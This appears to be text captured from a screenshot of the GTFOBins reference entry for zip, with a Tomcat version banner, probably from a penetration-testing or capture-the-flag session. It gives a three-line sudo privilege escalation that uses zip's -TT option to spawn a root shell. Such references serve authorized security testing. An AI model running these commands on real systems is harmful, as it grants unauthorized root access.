 Apache Tomcat/9.0.30
zip | GTFOBins
https://gtfobins.github.io/gtfobins/zip/#sudo
160%
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF